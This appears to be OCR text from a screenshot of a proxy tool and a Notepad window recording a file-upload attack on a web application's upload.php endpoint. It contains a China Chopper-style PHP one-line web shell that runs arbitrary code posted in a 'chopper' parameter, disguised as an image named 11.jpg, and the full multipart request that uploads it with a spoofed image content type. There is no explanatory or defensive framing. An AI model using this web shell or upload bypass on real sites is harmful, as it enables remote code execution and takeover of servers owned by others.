 File Edit View Proxy Tools Window Help
Structure Sequence
core
uploader
upload.php
upload.php
xml
user
com
11.jpg - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php @eval($_POST['chopper']);?>
Overview Request Response Summary Chart Notes
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:58.0)
Gecko/20100101 Firefox/58.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.
3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: sub.html?
boardID=www18&Mode=write&page=1&keyfield=&key=&bCate=
Content-Length: 340
Content-Type: multipart/form-data; boundary=---------------------------
15096754719343
Cookie: PHPSESSID=cv9jmgbp80dkkta6h9d7dmg514;
Counter=20180424; PCID=15245784972813397041139
Connection: keep-alive
-----------------------------15096754719343
Content-Disposition: form-data; name="file"; filename="11.jpg"
Content-Type: image/jpeg
<?php @eval($_POST['chopper']);?>
-----------------------------15096754719343
Content-Disposition: form-data; name="saveName"
557315.1776573273_1.jpg
-----------------------------15096754719343--
Headers Cookies Text Hex Multipart Raw